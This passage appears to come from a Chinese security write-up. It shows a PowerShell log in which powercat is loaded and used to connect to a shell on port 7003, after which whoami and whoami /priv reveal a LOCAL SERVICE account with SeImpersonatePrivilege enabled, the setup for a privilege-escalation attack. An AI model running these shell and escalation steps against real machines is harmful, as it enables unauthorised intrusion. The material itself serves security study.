 PS C:\TOOLS> . .\powercat.ps1
PS C:\TOOLS> powercat -c 127.0.0.1 -p 7003
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>   whoami
nt authority\local service
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
白帽hub
安全客（www.anquanke.com）